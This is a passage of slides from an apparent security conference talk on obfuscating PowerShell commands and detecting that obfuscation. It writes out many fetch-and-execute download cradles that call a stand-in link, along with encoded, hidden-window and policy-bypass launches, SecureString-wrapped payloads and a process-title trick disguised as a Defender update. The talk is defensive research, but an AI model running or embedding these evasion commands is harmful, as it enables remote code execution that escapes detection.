- 139. More Obfuscation Techniques and Detection Attempts • Additional command line obfuscation techniques via string manipulation • Reverse string • Split string: • Replace string: $cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')"; 1. PowerShell's .Replace IEX $cmdWithDelim.Replace("~~","") | IEX 2. .Net's -Replace (and -CReplace which is case-sensitive replace) IEX ($cmdWithDelim -Replace "~~","") | IEX 3. PowerShell's -f format operator IEX ('({0}w-Object {0}t.WebClient).{1}String("{2}bit.ly/L3g1t")' -f 'Ne', 'Download','https://') | IEX
- 140. More Obfuscation Techniques and Detection Attempts • Additional command line obfuscation techniques via string manipulation • Reverse string • Split string: • Replace string: • Concatenate string: $c1="(New-Object Net.We"; $c2="bClient).Downlo"; $c3="adString('https://bit.ly/L3g1t')"; 1. PowerShell's -Join (w/o delimiter) IEX ($c1,$c2,$c3 -Join '') | IEX 2. PowerShell's -Join (with delimiter) IEX ($c1,$c3 -Join $c2) | IEX 3. .Net's Join IEX ([string]::Join($c2,$c1,$c3)) | IEX 4. .Net's Concat IEX ([string]::Concat($c1,$c2,$c3)) | IEX 5. + operator / concat without + operator IEX ($c1+$c2+$c3) | IEX / IEX "$c1$c2$c3" | IEX
- 141. More Obfuscation Techniques and Detection Attempts • Detecting some of these obfuscation techniques
- 142. More Obfuscation Techniques and Detection Attempts • Detecting some of these obfuscation techniques • Look for presence of some of these string manipulation functions • Reverse • Split • Replace • Concat • -f format operator ^ However, all of these functions aren’t as uncommon as you may think
- 143. More Obfuscation Techniques and Detection Attempts • Detecting some of these obfuscation techniques • Look for presence of some of these string manipulation functions • Look for high count of certain characters • $ (for setting/referencing variables) $c1="com"; $c2="mand"; $c3=" goes here" Set-Variable/SV and Get-Variable/Variable/GV • ; (for executing multiple commands) $c1="com"; $c2="mand"; $c3=" goes here" 1 | % {cmd1} {cmd2} {cmd3} • + (for concatenating strings) $c1+$c2+$c3 "$c1$c2$c3"
- 144. More Obfuscation Techniques and Detection Attempts • Detecting some of these obfuscation techniques • Look for presence of some of these string manipulation functions • Look for high count of certain characters • $ (for setting/referencing variables) $c1="com"; $c2="mand"; $c3=" goes here" Set-Variable/SV and Get-Variable/Variable/GV • ; (for executing multiple commands) $c1="com"; $c2="mand"; $c3=" goes here" 1 | % {cmd1} {cmd2} {cmd3} • + (for concatenating strings) $c1+$c2+$c3 "$c1$c2$c3" • Substitute chars with [char] (so ; is [char]59) $cmd = "$c1~~$c2~~$c3~~$c4"; IEX $cmd.Replace("~~",[string]([char]59)) | IEX
- 145. More Obfuscation Techniques and Detection Attempts • Detecting some of these obfuscation techniques • Look for presence of some of these string manipulation functions • Look for high count of certain characters • $ (for setting/referencing variables) $c1="com"; $c2="mand"; $c3=" goes here" • ; (for executing multiple commands) $c1="com"; $c2="mand"; $c3=" goes here" • + (for concatenating strings) $c1+$c2+$c3 • Substitute chars with [char] (so ; is [char]59) $cmd = "$c1~~$c2~~$c3~~$c4"; IEX $cmd.Replace("~~",[string]([char]59)) | IEX Type token obfuscation: 1. PS 2.0 [C`onv`ert]::"FromB`Ase6`4Str`ing" 2. PS 3.0+ [ <##> Convert <##> ]:: <##> "FromB`Ase6`4Str`ing"
- 146. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 147. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity?
- 148. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand
- 149. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • Copy/Pasted by toolsmiths, scriptkiddies, and hackers alike • "cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc $encode" • powershell -ep bypass -enc <Paste in the Encoded Text> • powershell.exe -NoP -NonI -W Hidden -Enc <base64 encoded command>
- 150. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • Copy/Pasted by toolsmiths, scriptkiddies, and hackers alike • "cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc $encode" • powershell -ep bypass -enc <Paste in the Encoded Text> • powershell.exe -NoP -NonI -W Hidden -Enc <base64 encoded command> -NoP (-NoProfile) -NonI (-NonInteractive) -NoL (-NoLogo) -W Hidden (-WindowStyle Hidden) -EP Bypass (-ExecutionPolicy Bypass)
- 151. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • Copy/Pasted by toolsmiths, scriptkiddies, and hackers alike • "cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc $encode" • powershell -ep bypass -enc <Paste in the Encoded Text> • powershell.exe -NoP -NonI -W Hidden -Enc <base64 encoded command> -NoP (-NoProfile) -NonI (-NonInteractive) -NoL (-NoLogo) -W Hidden (-WindowStyle Hidden) -EP Bypass (-ExecutionPolicy Bypass) -WindowStyle Hidden 1. -W Hidden 2. -Win Hidden 3. -Window Hidden -ExecutionPolicy Bypass/Unrestricted 1. -EP Bypass 2. -Exec Bypass 3. -Execution Bypass -EncodedCommand 1. -E 2. -Enc 3. -Encoded
- 152. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • Copy/Pasted by toolsmiths, scriptkiddies, and hackers alike • "cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc $encode" • powershell -ep bypass -enc <Paste in the Encoded Text> • powershell.exe -NoP -NonI -W Hidden -Enc <base64 encoded command> -NoP (-NoProfile) -NonI (-NonInteractive) -NoL (-NoLogo) -W Hidden (-WindowStyle Hidden) -EP Bypass (-ExecutionPolicy Bypass) -WindowStyle Hidden 1. -W Hidden 2. -Win Hidden 3. -Window Hidden -ExecutionPolicy Bypass/Unrestricted 1. -EP Bypass 2. -Exec Bypass 3. -Execution Bypass -EncodedCommand 1. -E 2. -Enc 3. -Encoded Can also by set/bypassed via: 1. PowerShell's AuthorizationManager 2. HKLMSOFTWAREMicrosoftPowerShell1 ShellIdsMicrosoft.PowerShellExecutionPolicy
- 153. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EncodedCommand • -Encoded • -Enc • -EC • -E
- 154. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EncodedCommand • -Encoded • -Enc • -EC • -E Thoughts on these indicators?: 1. " -EncodedCommand " 2. " -Encoded " 3. " -Enc " 4. " -EC " 5. " -E "
- 155. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand
- 156. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman
- 157. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma
- 158. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm
- 159. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom
- 160. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo
- 161. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC
- 162. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded
- 163. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode
- 164. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod
- 165. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod • -Enco
- 166. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod • -Enco • -Enc
- 167. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod • -Enco • -Enc • -En
- 168. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod • -Enco • -Enc • -En • -E
- 169. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • -EC • -EncodedCommand • -EncodedComman • -EncodedComma • -EncodedComm • -EncodedCom • -EncodedCo • -EncodedC • -Encoded • -Encode • -Encod • -Enco • -Enc • -En • -E PowerShell auto-appends * to flags -NoP (-NoProfile) -NonI (-NonInteractive) -NoL (-NoLogo)
- 170. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • .Net's Base64 methods • ([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($encodedCommand))) • sal a New-Object; IEX(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($encodedCommand),[IO.Co mpression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
- 171. What's Old Is New: Encoding/Decoding with PS 1.0 • So what are hackers actually using to obfuscate their PowerShell activity? • PowerShell's -EncodedCommand • .Net's Base64 methods • Different ways of encoding…ASCII/hex/octal/binary/BXOR/etc. • [Convert]::ToString(1234, 2) • [Convert]::ToString(1234, 8) • [Convert]::ToString(1234, 16) • "{0:X4}" -f 1234 • [Byte][Char]([Convert]::ToInt16($_,16)) • ($cmd.ToCharArray() | % {[int]$_}) -Join $delim (whitespace unnecessary: )-Join$delim) • $bytes[$i] = $bytes[$i] -BXOR 0x6A (whitespace unnecessary: $bytes[$i]-BXOR0x6A) When used on command line then these are constrained by a limit of 8,191 characters https://support.microsoft.com/en-us/kb/830473
- 172. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell?
- 173. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) http://www.adminarsenal.com/admin-arsenal-blog/secure-password-with-powershell-encrypting-credentials-part-1/ http://www.adminarsenal.com/admin-arsenal-blog/secure-password-with-powershell-encrypting-credentials-part-2/
- 174. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • $secPwd = Read-Host "Enter password" -Ass
- 175. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • $secPwd = Read-Host "Enter password" -AsSecureString
- 176. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • $secPwd = Read-Host "Enter password" -AsSecureString • $secPwd = "password" | ConvertTo-SecureString -AsPlainText -Force
- 177. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • $secPwd = Read-Host "Enter password" -AsSecureString • $secPwd = "password" | ConvertTo-SecureString -AsPlainText -Force • $secPwdPlaintext = $secPwd | ConvertFrom-SecureString Majority of this is different every time you run ConvertFrom-SecureString for the same $secPwd value!
- 178. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • $secPwd = Read-Host "Enter password" -AsSecureString • $secPwd = "password" | ConvertTo-SecureString -AsPlainText -Force • $secPwdPlaintext = $secPwd | ConvertFrom-SecureString • So when no key is specified then the user and computername are used as the key, so this SecureString should only be able to reasonably be decrypted on the same system by the same user (or any process running under this user context).
- 179. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • However, when a key is specified (byte array or SecureString) then the value is always the same on any system/user combination as long as you have the same key.
- 180. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • However, when a key is specified (byte array or SecureString) then the value is always the same on any system/user combination as long as you have the same key. • Size restriction on SecureString? 65,536 characters!
- 181. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • Passwords in PowerShell? SecureString! (since PS 1.0) • However, when a key is specified (byte array or SecureString) then the value is always the same on any system/user combination as long as you have the same key. • Size restriction on SecureString? 65,536 characters! So massive password… or perhaps an entire script?
- 182. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • But what if I don't care about SecureString for securing passwords but want to use it strictly for encoding/decoding full commands/scripts?
- 183. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • But what if I don't care about SecureString for securing passwords but want to use it strictly for encoding/decoding full commands/scripts? • $cmd = "IEX (IWR $url).Content" $secCmd = ConvertTo-SecureString $cmd -AsPlainText -Force $secCmdPlaintext = $secCmd | ConvertFrom-SecureString -Key (1..16)
- 184. What's Old Is New: Encoding/Decoding with PS 1.0 • How about a different way for encoding in PowerShell… • But what if I don't care about SecureString for securing passwords but want to use it strictly for encoding/decoding full commands/scripts? • $cmd = "IEX (IWR $url).Content" $secCmd = ConvertTo-SecureString $cmd -AsPlainText -Force $secCmdPlaintext = $secCmd | ConvertFrom-SecureString -Key (1..16) • (on target system) $secCmd = $secCmdPlaintext | ConvertTo-SecureString -Key (1..16) ([System.Runtime.InteropServices.Marshal]::PtrToStringAuto([System.Runtime.InteropServic es.Marshal]::SecureStringToBSTR($secCmd))) | IEX
- 185. What's Old Is New: Encoding/Decoding with PS 1.0 • After finishing my POC I found: . • https://social.technet.microsoft.com/Forums/windowsserver/en-US/14bed3c9-8c51-4b87-8b3b- 9c0f76d0b136/obfuscator-for-powershell?forum=winserverpowershell
- 186. What's Old Is New: Encoding/Decoding with PS 1.0 • After finishing my POC I found: • 0 up votes • https://social.technet.microsoft.com/Forums/windowsserver/en-US/14bed3c9-8c51-4b87-8b3b- 9c0f76d0b136/obfuscator-for-powershell?forum=winserverpowershell
- 187. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 188. Launch Techniques • So let’s say your Regex detection for obfuscation is perfect • Applied to every execution of powershell.exe • Any problems here?
- 189. Launch Techniques • So let’s say your Regex detection for obfuscation is perfect • Applied to every execution of powershell.exe • Any problems here? 1. Unmanaged PowerShell (PowerShell w/o powershell.exe) 1. Loading of System.Management.Automation.dll 2. (still shows up in Scriptblock and Module logging)
- 190. Launch Techniques • So let’s say your Regex detection for obfuscation is perfect • Applied to every execution of powershell.exe • Any problems here? 1. Unmanaged PowerShell (PowerShell w/o powershell.exe) 1. Loading of System.Management.Automation.dll 2. (still shows up in Scriptblock and Module logging) 2. Convoluted LAUNCH techniques for powershell.exe
- 191. Launch Techniques • Once again, powershell /? provides us with an absolute gold mine for command line obfuscation
- 192. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green"
- 193. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
- 194. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input"
- 195. Launch Techniques • powershell.exe called by cmd.exe .. • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input"
- 196. Launch Techniques • powershell.exe called by cmd.exe .. • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input"
- 197. Launch Techniques • powershell.exe called by cmd.exe .. • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" Is it safe to key off of cmd.exe with arguments "| powershell *"?? Of course not! "powershell" can be set and called as variables in cmd.exe cmd /c "set p1=power&& set p2=shell&& cmd /c echo Write-Host SUCCESS -Fore Green ^| %p1%%p2% - "
- 198. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" • cmd.exe /c "set cmd=Write-Host ENV -Fore Green&& powershell IEX $env:cmd"
- 199. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" • cmd.exe /c "set cmd=Write-Host ENV -Fore Green&& powershell IEX $env:cmd" Already seen in the wild. Javascript sets PowerShell command in environment variable and then PowerShell retrieves and executes it. http://blog.airbuscybersecurity.com/post/2016/03/FILELESS-MALWARE-%E2%80%93-A- BEHAVIOURAL-ANALYSIS-OF-KOVTER-PERSISTENCE
- 200. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" • cmd.exe /c "set cmd=Write-Host ENV -Fore Green&& powershell IEX $env:cmd" Can also use .Net function or GCI/dir or Get-Variable: [Environment]::GetEnvironmentVariable('cmd', 'Process') (Get-ChildItem/ChildItem/GCI/DIR/LS env:cmd).Value Get-Variable/Variable/GV cmd -ValueOnly (-V thru –ValueOnly) (Get-Variable/Variable/GV cmd).Value (Get-Item/GI/Item Variable:cmd).Value
- 201. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" • cmd.exe /c "set cmd=Write-Host ENV -Fore Green&& powershell IEX $env:cmd" • cmd.exe /c "echo Write-Host CLIP -Fore Green | clip&& powershell [void] [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') ; IEX ([System.Windows.Forms.Clipboard]::GetText())"
- 202. Launch Techniques • powershell.exe called by cmd.exe • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input" • cmd.exe /c "set cmd=Write-Host ENV -Fore Green&& powershell IEX $env:cmd" • cmd.exe /c "echo Write-Host CLIP -Fore Green | clip&& powershell [void] [System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') ; IEX ([System.Windows.Forms.Clipboard]::GetText())"
- 203. Launch Techniques • So we just apply detection logic to Child and Parent process arguments and we’re good…Right?
- 204. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
- 205. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% | powershell -" Does this work???
- 206. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% | powershell -" http://ohtoptens.com/wp-content/uploads/2015/05/Grumpy-Cat-NO-8.jpg
- 207. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% | powershell -" Escape with ^ for cmd.exe
- 208. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% ^| powershell -" Does this work??? Escape with ^ for cmd.exe
- 209. Launch Techniques • cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% ^| powershell -" http://journalthis.danoah.com/wp-content/uploads/best-funniest-grumpy-cat-22.jpg
- 210. Launch Techniques • cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&& cmd /c echo %cmd% ^| powershell -" • cmd /c echo %cmd% | powershell - • powershell - • Detect by recursively checking parent process command arguments? Not 100% of the time
- 211. Launch Techniques • Set content in one process and then query it out and execute it from another completely separate process. NO SHARED PARENT PROCESS! • cmd /c "title WINDOWS_DEFENDER_UPDATE&&echo IEX (IWR https://bit.ly/L3g1t)&& FOR /L %i IN (1,1,1000) DO echo" • cmd /c "powershell IEX (Get-WmiObject Win32_Process -Filter ^"Name = 'cmd.exe' AND CommandLine like '%WINDOWS_DEFENDER_UPDATE%'^").CommandLine.Split([char]38)[2].SubStri ng(5)"
- 212. Outline: • Motivation • Preparing Your Environment for Investigating PowerShell • Obfuscating the Cradle: (New-Object Net.WebClient) • Additional Methods for Remote Download • More Obfuscation Techniques and Detection Attempts • What's Old Is New: Encoding/Decoding with PS 1.0 • Launch Techniques • Invoke-Obfuscation Demo
- 213. Invoke-Obfuscation Demo • Overview and demo of open source tool: Invoke-Obfuscation • DISCLAIMER: Please do not use this tool for evil.
- 214. Invoke-Obfuscation Integration! • Ryan Cobb (@cobbr_io) • ObfuscatedEmpire – Empire + Invoke-Obfuscation (Released <36hrs ago!) • https://cobbr.io/ObfuscatedEmpire.html • https://github.com/cobbr/ObfuscatedEmpire
- 215. Invoke-Obfuscation Integration! • Ryan Cobb (@cobbr_io) • ObfuscatedEmpire – Empire + Invoke-Obfuscation (Released <36hrs ago!) • https://cobbr.io/ObfuscatedEmpire.html • https://github.com/cobbr/ObfuscatedEmpire
- 216. Closing Comments • What does this mean for the Blue Team? • "Real Security versus Hope fueled by Ignorance." –Jeffrey Snover
- 217. We Blue Teamers Be Like… http://a1.att.hudong.com/20/94/01300542899589141698943196665.jpg
- 218. Closing Comments • Obfuscation is already being used by attackers • A purely Command Argument defensive approach is difficult (but possible) • But what if this were being performed in Python? Or VBA? • How robust is their logging? • PowerShell Scriptblock logging simplifies all but the last layer of obfuscation • #WINNING • Break all assumptions, know your options, and hunt for Indicators of Obfuscation
- 219. Credit Where Credit Is Due • Nick Carr, Matt Dunwoody, Devon Kerr & Willi Ballenthin • Evan Pena, Chris Truncer, James Hovious & Robert Davis • My wife, Paige • 100’s of hours of research • 450+ hours of tool development • Listening to me talk about PowerShell
- 220. Questions? • Daniel Bohannon • @danielhbohannon • http://danielbohannon.com • https://github.com/danielbohannon/Invoke-Obfuscation